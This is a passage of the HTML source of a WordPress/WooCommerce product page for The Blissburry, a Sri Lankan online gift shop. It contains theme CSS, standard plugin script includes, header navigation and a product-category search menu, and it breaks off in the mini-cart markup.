.form-row{margin-bottom:20px}#login-form-popup .button{border-radius:2px;padding:10px 24px;text-transform:uppercase;text-shadow:none;font-family:Oswald;font-size:12px;letter-spacing:.025em;color:#fff}#login-form-popup label.inline{margin-top:15px;float:right;position:relative;cursor:pointer;line-height:1.5}#login-form-popup label.inline input[type=checkbox]{opacity:0;margin-right:8px;margin-top:0;margin-bottom:0}#login-form-popup label.inline span:before{content:'';position:absolute;border:1px solid #ddd;border-radius:1px;width:16px;height:16px;left:0;top:0;text-align:center;line-height:15px;font-family:'Font Awesome 5 Free';font-weight:900;font-size:9px;color:#aaa}#login-form-popup label.inline input[type=checkbox]:checked + span:before{content:'\f00c'}#login-form-popup .social-button{text-decoration:none;margin-left:10px;margin-right:10px}#login-form-popup .social-button i{font-size:16px;margin-right:8px}#login-form-popup p.status{color:#121214}#login-form-popup .lost_password{margin-top:-15px;font-size:13px;margin-bottom:0}.porto-social-login-section .google-plus{background:#dd4e31}.porto-social-login-section .facebook{background:#3a589d}.porto-social-login-section .twitter{background:#1aa9e1}html.panel-opened body > .mfp-bg{z-index:9042}html.panel-opened body > .mfp-wrap{z-index:9043}.quantity .minus:hover,.quantity .plus:hover,.stock,.product-image .viewcart,.widget_product_categories ul li > a:hover,.widget_layered_nav ul li > a:hover,.widget_layered_nav_filters ul li > a:hover,.widget_rating_filter ul li > a:hover,.widget_product_categories ul li > a:focus,.widget_layered_nav ul li > a:focus,.widget_layered_nav_filters ul li > a:focus,.widget_rating_filter ul li > a:focus,.widget_product_categories ul li .toggle,.widget_layered_nav ul li .toggle,.widget_layered_nav_filters ul li .toggle,.widget_rating_filter ul li .toggle,.widget_product_categories ul li.current > a,.widget_layered_nav ul li.current > a,.widget_layered_nav_filters ul li.current > a,.widget_rating_filter ul li.current > a,.widget_product_categories ul li.chosen > a,.widget_layered_nav_filters ul li.chosen > a,.widget_rating_filter ul li.chosen > a,.widget_layered_nav_filters ul li a::before,.widget_layered_nav .yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li:hover a,.widget_layered_nav .yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li.chosen a,ul.cart_list li .product-details a:hover,ul.product_list_widget li .product-details a:hover,ul.cart_list li a:hover,ul.product_list_widget li a:hover,.widget_shopping_cart .total .amount,.shipping_calculator h2,.cart_totals h2,.review-order.shop_table h2,.shipping_calculator h2 a,.cart_totals h2 a,.review-order.shop_table h2 a,.shop_table td.product-name,.product-subtotal .woocommerce-Price-amount,.woocommerce .featured-box h2,.woocommerce-page .featured-box h2,.woocommerce .featured-box h3,.woocommerce-page .featured-box h3,.woocommerce .featured-box h4,.woocommerce-page .featured-box h4,.product-thumbs-slider.owl-carousel .thumb-nav .thumb-next,.product-thumbs-slider.owl-carousel .thumb-nav .thumb-prev,ul.products li.cat-has-icon:hover .thumb-info > i{color:#D4AF37 !important}ul.products li.product-default:hover .add-links .add_to_cart_button,ul.products li.product-default:hover .add-links .add_to_cart_read_more{background-color:#777 !important}.product-summary-wrap .single_add_to_cart_button:hover{color:#fff !important;background-color:#777 !important}.main-sidebar-menu .sidebar-menu > li.menu-item > a:hover{color:#d4af37 !important;background-color:#6b7a83 !important}.sidebar-menu .popup{background-color:#ffffff !important}.main-sidebar-menu .sidebar-menu > li.menu-item > a{color:#6b7a83 !important}.mega-menu > li.menu-item > a,.mega-menu .wide .popup li.sub > a,.header-side .sidebar-menu > li.menu-item > a,.main-sidebar-menu .sidebar-menu > li.menu-item > a,.main-sidebar-menu .sidebar-menu .menu-custom-item a,.sidebar-menu .wide .popup li.sub > a,.porto-view-switcher .narrow li.menu-item > a{color:#6b7a83 !important}#header .header-top .top-links > li.menu-item > a{color:#fff !important}#header .header-top .top-links > li.menu-item > a:hover{color:#d4af37 !important}#header.sticky-header .main-menu > li.menu-item > a,#header.sticky-header .main-menu > li.menu-custom-content a{color:#ffffff !important}#header.sticky-header .main-menu > li.menu-item > a:hover{color:#d4af37 !important}.sidebar-menu .narrow ul.sub-menu ul.sub-menu{background-color:#ffffff !important}.widget_sidebar_menu,.widget_sidebar_menu .widget-title,.sidebar .widget_wysija:not(.widget){border-radius:2px}.sidebar-content .wysija-paragraph{position:relative}.sidebar-content .wysija-paragraph:before{content:"\e01f";font-family:'Simple-Line-Icons';position:absolute;left:16px;top:11px;line-height:20px;font-size:15px;color:#05131c;z-index:1}.sidebar-content .widget_wysija .wysija-input{font-weight:600;font-size:12px;text-transform:uppercase;color:#05131c;padding-left:40px !important}.sidebar-content .widget_wysija .btn{font-family:'Oswald';background:#05131c;font-size:13px;text-transform:uppercase;letter-spacing:.005em}.sidebar-content .widget_wysija .btn:hover{color:#fff;opacity:.9}.sidebar-content .widget_wysija .widget-title{text-align:center}.sidebar-content .widget_wysija p:not(.wysija-paragraph){color:#4a505e}.porto-products .slider-title .line{display:none !important}.sidebar-content .widget_wysija h3{font-weight:700;font-size:17px;color:#05131c}.sidebar-content .widget_wysija .box-content{padding-bottom:35px}.sidebar-content .porto-recent-posts .post-meta > span:not(.meta-date){display:none}.sidebar-content .porto-recent-posts .post-item{position:relative;padding-top:28px}.sidebar-content .porto-recent-posts .post-meta{position:absolute;top:0;left:2px;white-space:nowrap}.sidebar-content .porto-recent-posts .meta-date{font-size:13px;font-weight:700;text-transform:uppercase;color:#0188cc}.sidebar-content .porto-recent-posts .meta-date i{display:none}.sidebar-content .porto-recent-posts h5{font-size:17px;margin-bottom:15px}.sidebar-content .porto-recent-posts .post-excerpt{color:#4a505e}.sidebar-content .porto-recent-posts .owl-dots{text-align:left;margin-left:7px}.sticky-header .main-menu-wrap .menu-left{width:125px}#header .header-contact{border-right-color:#0e95d9}#header .header-contact span{margin-top:-2px !important;display:inline-block;font-size:11px;font-weight:600;text-align:left;letter-spacing:0}#header .header-contact span b{font-size:18px;font-weight:600;display:block;line-height:15px;letter-spacing:0}.header-top .mega-menu.show-arrow>li.has-sub>*:after{color:#fff}#main-menu .mega-menu > li.menu-item{margin-right:30px}.mega-menu > li.menu-item > a > i,.mega-menu .menu-custom-block i:not(.tip-arrow){display:none}.sidebar-menu > li.menu-item > a > i,.sidebar-menu > li.menu-custom-item a > i{color:#838b90;margin-right:12px;position:relative;top:1px;display:inline-block}.sidebar-menu > li.menu-item:hover > a > i,.sidebar-menu > li.menu-item.active > a > i,.sidebar-menu > li.menu-custom-item a:hover > i{color:inherit}.sidebar-menu > li.menu-item.active > a{color:#fff}.sidebar-menu > li.menu-item.active{background:#788791}.sidebar-menu > li.menu-item.active + li.menu-item > a{border-top:none}.sidebar-menu .menu-custom-block a:hover{padding-left:28px;padding-right:28px}.widget_sidebar_menu .widget-title{padding:14px 28px}.sidebar-menu > li.menu-item > a,.sidebar-menu .menu-custom-block a{border-top-color:#e6ebee;margin-left:16px;margin-right:18px;padding:13px 12px 14px}#side-nav-panel .accordion-menu i,#side-nav-panel .menu-custom-block i{margin-right:10px;display:inline-block}.owl-carousel.nav-inside .owl-dots{position:absolute;bottom:20px}.owl-carousel.nav-inside-left .owl-dots{left:34px}.owl-carousel .owl-dots .owl-dot span{margin-left:3px;margin-right:3px;width:14px;height:14px;border:2px solid rgba(0,0,0,0.2);border-radius:8px;background:none}.owl-carousel .owl-dots .owl-dot.active span,.owl-carousel .owl-dots .owl-dot:hover span{border-color:#05131c;background:none;position:relative}.owl-carousel .owl-dots .owl-dot.active span:after,.owl-carousel .owl-dots .owl-dot:hover span:after{content:'';position:absolute;left:3px;top:3px;right:3px;bottom:3px;background-color:#05131c;border-radius:20px}.home-banner-slider .owl-carousel .owl-dots .owl-dot.active span,.home-banner-slider .owl-carousel .owl-dots .owl-dot:hover span{border-color:#fff}.home-banner-slider .owl-carousel .owl-dots .owl-dot.active span:after,.home-banner-slider .owl-carousel .owl-dots .owl-dot:hover span:after{background-color:#fff}.sidebar-content .testimonial.testimonial-style-3 blockquote p,.sidebar-content .testimonial.testimonial-style-4 blockquote p,.sidebar-content .testimonial.testimonial-style-5 blockquote p{line-height:24px;letter-spacing:.001em}.sidebar-content .testimonial blockquote:before,.sidebar-content .testimonial blockquote:after{font-family:'Playfair Display';font-size:54px;color:#0188cc;font-weight:900}.sidebar-content .testimonial blockquote:after{transform:scaleY(-1)}.sidebar-content .testimonial blockquote{padding:15px 15px 15px 52px}.sidebar-content .testimonial .testimonial-author{margin-left:12px}.sidebar-content .testimonial{padding:20px 15px 10px}.sidebar-content .testimonial-author-thumbnail{margin-right:20px}.sidebar-content .sidebar-testimonial .owl-dots{left:64px;bottom:35px}.main-content,.left-sidebar,.right-sidebar{padding-top:0}#mini-cart .buttons a{background:#010204}ul.products li.product-col .product-image .inner:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,0.1);z-index:2;opacity:0;transition:opacity 0.2s ease}ul.products li.product-col:hover .product-image .inner:before{opacity:1}ul.product_list_widget li .product-details a,.widget ul.product_list_widget li .product-details a{color:#5b5b5f;font-weight:400}.page .porto-separator .separator-line{background-image:linear-gradient(to right,transparent,rgba(0,0,0,0.2),transparent) !important}a.porto-btn-normal{padding-top:12px;padding-bottom:12px}.shop-features{position:relative}.shop-features .porto-u-heading-spacer{background-image:linear-gradient(to right,transparent,rgba(0,0,0,0.2),transparent);position:absolute;top:50%;width:100%}.shop-features .porto-u-headings-line{border:none !important}.shop-features .porto-u-main-heading > *{display:inline-block;background:#fff;position:relative;padding:0 12px !important}#footer .widget_wysija_cont form{max-width:none}#footer .widget_wysija_cont form > p:not(.wysija-paragraph){display:none}#footer .widget_wysija_cont .wysija-input,#footer .widget_wysija_cont .wysija-submit{height:48px}#footer .widget_wysija_cont .wysija-submit{padding-left:20px;padding-right:20px}#footer .widgettitle,#footer .widget-title{font-size:16px;font-weight:700}#footer .footer-main > .container:after{content:'';display:block;position:absolute;left:10px;bottom:0;width:calc(100% - 20px);border-bottom:1px solid #3d3d38}html #topcontrol{width:40px;height:40px;right:15px}#footer .follow-us .share-links a{box-shadow:none;font-size:15px;width:37px;height:37px}@media (min-width:992px){#footer .footer-bottom .container .footer-center{text-align:right;padding-right:0}}#footer .widget{margin-bottom:20px}#footer .widget + .widget{margin-top:20px}#footer .widget.contact-info i{display:none}.widget.contact-info .contact-info-block .contact-details strong{line-height:1em}.widget.contact-info .contact-info-block .contact-details strong,.widget.contact-info .contact-info-block .contact-details span{padding-left:0}.newsletter-popup-form .formError .formErrorContent{color:#fff !important;width:165px}.newsletter-popup-form .wysija-submit:hover{background:#e6e6e6}.newsletter-popup-form{position:relative;max-width:700px;width:100%;margin-left:auto;margin-right:auto;box-shadow:0 10px 25px rgba(0,0,0,0.5);background:url(//sw-themes.com/porto_dummy/wp-content/uploads/2016/06/newsletter_popup_bg.jpg) no-repeat;background-size:cover;padding:30px 30px 10px;background-position:bottom right}.newsletter-popup-form .porto-modal-content{max-width:332px;padding:0;text-align:center;width:100%;background:none}.newsletter-popup-form h2{color:#313131;font-size:16px;font-weight:700;letter-spacing:0;margin:20px 0 12px}.newsletter-popup-form .widget_wysija{color:#444;font-size:13px;line-height:1.4}.newsletter-popup-form .widget_wysija:after{content:'';display:block;clear:both}.newsletter-popup-form .wysija-paragraph{float:left;margin-top:0;text-align:left;width:83%;margin-bottom:15px}.newsletter-popup-form .wysija-submit{background:#fff;border-color:#ccc;border-radius:0 5px 5px 0;color:#686868;float:left;margin-left:-2px;margin-top:0;padding:0 12px;height:34px}.newsletter-popup-form .wysija-input{border:1px solid #ccc;border-radius:5px 0 0 5px;box-shadow:0 1px 1px rgba(0,0,0,0.075) inset;color:#bfbfa6;font-size:13px;padding:7px 12px;width:100%}.newsletter-popup-form .checkbox{color:#777;font-size:11px}.rtl .newsletter-popup-form .wysija-paragraph{float:right;text-align:right}.rtl .newsletter-popup-form .wysija-submit{border-radius:5px 0 0 5px;float:right;margin-right:-2px;margin-left:0}.rtl .newsletter-popup-form .wysija-input{border-radius:0 5px 5px 0}.rtl #topcontrol{left:15px}.rtl #main-menu .mega-menu > li.menu-item{margin-left:30px;margin-right:0}.rtl .sidebar-menu > li.menu-item > a > i,.rtl .sidebar-menu > li.menu-custom-item a > i{margin-right:0;margin-left:12px}.rtl #side-nav-panel .accordion-menu i,.rtl #side-nav-panel .menu-custom-block i{margin-right:0;margin-left:10px}.rtl .sidebar-content .testimonial blockquote{padding-right:52px;padding-left:15px}.rtl .sidebar-content .porto-recent-posts .post-meta{left:auto;right:2px}.rtl .sidebar-content .porto-recent-posts .owl-dots{text-align:right}.rtl .sidebar-content .widget_wysija .wysija-input{padding-left:12px;padding-right:40px}.rtl .widget.widget_wysija .wysija-paragraph:before{left:auto;right:16px}.rtl .widget.contact-info .contact-info-block .contact-details strong,.rtl .widget.contact-info .contact-info-block .contact-details span{padding-right:0}@media (min-width:992px){.rtl #footer .footer-bottom .container .footer-center{text-align:left}}.main-sidebar-menu .sidebar-menu .narrow .menu-item:hover > a{background-color:#788791 !important;color:#d4af37 !important}a.share-whatsapp,.share-links a{display:inline-block !important}
</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='porto-ie-css' href='https://www.theblissburry.com/wp-content/themes/porto/css/ie.css?ver=6.5.7' media='all' />
<![endif]-->
<link rel='stylesheet' id='styles-child-css' href='https://www.theblissburry.com/wp-content/themes/porto-child/style.css?ver=6.5.7' media='all' />
<script src="https://www.theblissburry.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.theblissburry.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.theblissburry.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.2" id="tp-tools-js"></script>
<script src="https://www.theblissburry.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.2" id="revmin-js"></script>
<script src="https://www.theblissburry.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.theblissburry.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.theblissburry.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://www.theblissburry.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.8.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.theblissburry.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.theblissburry.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.theblissburry.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://www.theblissburry.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.theblissburry.com/wp-json/wp/v2/product/7372" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theblissburry.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 8.8.6" />
<link rel='shortlink' href='https://www.theblissburry.com/?p=7372' />
<link rel="alternate" type="application/json+oembed" href="https://www.theblissburry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theblissburry.com%2Fproduct%2Fbirthday-cards-12%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.theblissburry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theblissburry.com%2Fproduct%2Fbirthday-cards-12%2F&#038;format=xml" />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="product-template-default single single-product postid-7372 wp-embed-responsive full blog-1  theme-porto woocommerce woocommerce-page woocommerce-no-js yith-wcan-free login-popup wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

	<div class="page-wrapper"><!-- page wrapper -->

		
					<!-- header wrapper -->
			<div class="header-wrapper">
								<header id="header" class="header-separate header-1 sticky-menu-header logo-overlay-header">
		<div class="header-top">
		<div class="container">
			<div class="header-left">
							</div>
			<div class="header-right">
				<span class="welcome-msg">WELCOME TO THE BLISSBURRY!</span><span class="gap">|</span><ul id="menu-top-navigation" class="top-links mega-menu show-arrow"><li id="nav-menu-item-1951" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.theblissburry.com/my-account/">My Account</a></li>
<li id="nav-menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.theblissburry.com/about-us/">About Us</a></li>
<li id="nav-menu-item-1980" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.theblissburry.com/wishlist/">My Wishlist</a></li>
<li id="nav-menu-item-1981" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.theblissburry.com/site-map/">Site Map</a></li>
<li id="nav-menu-item-1982" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.theblissburry.com/cart/">Cart</a></li>
<li class="menu-item"><a class="porto-link-login" href="https://www.theblissburry.com/my-account/">Log In</a></li></ul>			</div>
		</div>
	</div>
	
	<div class="header-main">
		<div class="container header-row">
			<div class="header-left">
				<a class="mobile-toggle"><i class="fas fa-bars"></i></a>
						<a href="https://www.theblissburry.com/" title="The Blissburry - Sri Lanka Online Shopping Site | Send Gifts to Sri Lanka" class="overlay-logo">
			<img class="img-responsive" src="//www.theblissburry.com/wp-content/uploads/2020/11/The-Blissburry-Logo-1.jpg" alt="The Blissburry" style="max-width:250px;" />		</a>
				<div class="logo">
		<a href="https://www.theblissburry.com/" title="The Blissburry - Sri Lanka Online Shopping Site | Send Gifts to Sri Lanka"  rel="home">
		<img class="img-responsive standard-logo retina-logo" src="//www.theblissburry.com/wp-content/uploads/2020/11/The-Blissburry-Logo-2.jpg" alt="The Blissburry" />	</a>
			</div>
					</div>
			<div class="header-center">
				<div class="searchform-popup"><a class="search-toggle"><i class="fas fa-search"></i><span class="search-text">Search</span></a>	<form action="https://www.theblissburry.com/" method="get"
		class="searchform searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select  name='product_cat' id='product_cat' class='cat'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="cakes">Cakes</option>
	<option class="level-1" value="best-seller-cakes">&nbsp;&nbsp;&nbsp;Best Seller</option>
	<option class="level-1" value="birthday-cakes">&nbsp;&nbsp;&nbsp;Birthday Cakes</option>
	<option class="level-1" value="love-anniversary-cakes">&nbsp;&nbsp;&nbsp;Love / Anniversary</option>
	<option class="level-1" value="baby-shower-cakes">&nbsp;&nbsp;&nbsp;Baby Shower</option>
	<option class="level-1" value="naked-cakes">&nbsp;&nbsp;&nbsp;Naked / Fresh Floral Cakes</option>
	<option class="level-1" value="printed-cakes">&nbsp;&nbsp;&nbsp;Printed Cakes</option>
	<option class="level-1" value="wedding-engagement-cakes">&nbsp;&nbsp;&nbsp;Wedding / Engagement Cakes</option>
	<option class="level-1" value="cup-cakes">&nbsp;&nbsp;&nbsp;Cup Cakes</option>
	<option class="level-1" value="kids-birthday-cakes">&nbsp;&nbsp;&nbsp;Kids&#8217; Birthday Cakes</option>
	<option class="level-0" value="flowers">Flowers</option>
	<option class="level-1" value="best-seller-flowers">&nbsp;&nbsp;&nbsp;Best Seller</option>
	<option class="level-1" value="love-anniversary-flowers">&nbsp;&nbsp;&nbsp;Love / Anniversary</option>
	<option class="level-1" value="birthday-flowers">&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-1" value="newborn-flowers">&nbsp;&nbsp;&nbsp;Newborn</option>
	<option class="level-1" value="best-wishes-flowers">&nbsp;&nbsp;&nbsp;Best Wishes</option>
	<option class="level-1" value="ceremony-flowers">&nbsp;&nbsp;&nbsp;Ceremony</option>
	<option class="level-0" value="watches">Watches</option>
	<option class="level-1" value="watches-men">&nbsp;&nbsp;&nbsp;Watches &#8211; Men</option>
	<option class="level-1" value="watches-women">&nbsp;&nbsp;&nbsp;Watches &#8211; Women</option>
	<option class="level-0" value="mugs">Mugs</option>
	<option class="level-1" value="love-romance-mugs">&nbsp;&nbsp;&nbsp;Love &amp; Romance</option>
	<option class="level-1" value="birthday-general-mugs">&nbsp;&nbsp;&nbsp;Birthday / General</option>
	<option class="level-1" value="for-kids-mugs">&nbsp;&nbsp;&nbsp;For Kids</option>
	<option class="level-1" value="bridal-mugs">&nbsp;&nbsp;&nbsp;Bridal</option>
	<option class="level-1" value="mugs-for-dad">&nbsp;&nbsp;&nbsp;Mugs for Dad</option>
	<option class="level-1" value="mugs-for-mom">&nbsp;&nbsp;&nbsp;Mugs for Mom</option>
	<option class="level-0" value="greeting-cards">Greeting Cards</option>
	<option class="level-1" value="birthday-cards">&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-1" value="love-and-romance">&nbsp;&nbsp;&nbsp;Love &amp; Romance</option>
	<option class="level-1" value="miss-you">&nbsp;&nbsp;&nbsp;Miss You</option>
	<option class="level-1" value="anniversary">&nbsp;&nbsp;&nbsp;Anniversary</option>
	<option class="level-1" value="wedding">&nbsp;&nbsp;&nbsp;Wedding</option>
	<option class="level-1" value="newborn">&nbsp;&nbsp;&nbsp;Newborn</option>
	<option class="level-1" value="best-wishes">&nbsp;&nbsp;&nbsp;Best Wishes</option>
	<option class="level-1" value="thank-you">&nbsp;&nbsp;&nbsp;Thank You</option>
	<option class="level-1" value="get-well-soon">&nbsp;&nbsp;&nbsp;Get Well Soon</option>
	<option class="level-1" value="sympathy-cards">&nbsp;&nbsp;&nbsp;Sympathy</option>
	<option class="level-1" value="kids-birthday-cards">&nbsp;&nbsp;&nbsp;Kids&#8217; Birthday Cards</option>
	<option class="level-1" value="bride-to-be-wishes">&nbsp;&nbsp;&nbsp;Bride To Be Wishes</option>
	<option class="level-0" value="chocolate-gifts">Chocolate Gifts</option>
	<option class="level-0" value="customizable-gifts">Customizable Gifts</option>
	<option class="level-0" value="gifts-for-her">Gifts for Her</option>
	<option class="level-0" value="gifts-for-him">Gifts for Him</option>
	<option class="level-0" value="gifts-for-mom">Gifts for Mom</option>
	<option class="level-0" value="gifts-for-dad">Gifts for Dad</option>
	<option class="level-0" value="gifts-for-kids">Gifts For Kids</option>
	<option class="level-0" value="deals">Deals</option>
	<option class="level-0" value="soft-toys">Soft Toys</option>
	<option class="level-0" value="giftpacks">Gift Packs</option>
	<option class="level-0" value="fruits-grocery-hampers">Fruits &amp; Grocery Hampers</option>
	<option class="level-0" value="bags">Bags</option>
	<option class="level-1" value="womens-handbags">&nbsp;&nbsp;&nbsp;Women&#8217;s Handbags</option>
	<option class="level-0" value="party-supplies">Party Supplies</option>
	<option class="level-0" value="seasonal-gifts">Seasonal Gifts</option>
	<option class="level-0" value="premium-gifts">Premium Gifts</option>
	<option class="level-0" value="kids-toys">Kids Toys</option>
	<option class="level-0" value="perfumes">Perfumes</option>
	<option class="level-1" value="mens">&nbsp;&nbsp;&nbsp;Men&#8217;s</option>
	<option class="level-1" value="womens">&nbsp;&nbsp;&nbsp;Women&#8217;s</option>
	<option class="level-0" value="lovers-collection">Lover&#8217;s Collection</option>
	<option class="level-0" value="new-year-gifts">New Year Gifts</option>
	<option class="level-0" value="jewellery-and-accessories">Jewellery &amp; Accessories</option>
	<option class="level-0" value="mothers-day-gifts">Mother&#8217;s Day Gifts</option>
	<option class="level-0" value="fathers-day-gifts">Father&#8217;s Day Gifts</option>
	<option class="level-0" value="handbags-clothing">Handbags &amp; Clothing</option>
	<option class="level-1" value="mens-clothing">&nbsp;&nbsp;&nbsp;Men&#8217;s Clothing</option>
	<option class="level-1" value="womens-clothing">&nbsp;&nbsp;&nbsp;Women&#8217;s Clothing</option>
	<option class="level-1" value="womens-handbag">&nbsp;&nbsp;&nbsp;Women&#8217;s Handbag</option>
	<option class="level-0" value="bicycles">BICYCLES</option>
	<option class="level-0" value="shop-by-receiver">SHOP BY RECEIVER</option>
	<option class="level-0" value="shop-by-event">SHOP BY EVENT</option>
	<option class="level-0" value="shop-by-occasion">SHOP BY OCCASION</option>
	<option class="level-0" value="gifts-for-wife">Gifts For Wife</option>
	<option class="level-0" value="gifts-for-husband">Gifts For Husband</option>
	<option class="level-0" value="womens-day-gifts">Women’s Day Gifts</option>
	<option class="level-0" value="easter-gifts">Easter Gifts</option>
	<option class="level-0" value="fathers-day-gifts-2">Father’s Day Gifts</option>
	<option class="level-0" value="teachers-day-gifts">Teacher’s Day Gifts</option>
	<option class="level-0" value="christmas-gifts">Christmas Gifts</option>
	<option class="level-0" value="anniversary-gifts">Anniversary Gifts</option>
	<option class="level-0" value="birthday-gifts">Birthday Gifts</option>
	<option class="level-0" value="new-born-gifts-mom-to-be">New Born Gifts | Mom to be</option>
	<option class="level-0" value="graduation-gifts">Graduation Gifts</option>
	<option class="level-0" value="wedding-gifts">Wedding Gifts</option>
	<option class="level-0" value="newborn-gifts">Newborn Gifts</option>
	<option class="level-0" value="chandran-day-gift">Chandran Day Gift</option>
	<option class="level-0" value="children-day-gift">Children day Gift</option>
</select>
			<span class="button-wrap">
							<button class="btn btn-special" title="Search" type="submit"><i class="fas fa-search"></i></button>
						</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>			</div>
			<div class="header-right">
				<div class="header-minicart">
					<div class="header-contact"><span>CALL US NOW<br><b>+94 778 64 44 64</b></span></div>		<div id="mini-cart" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
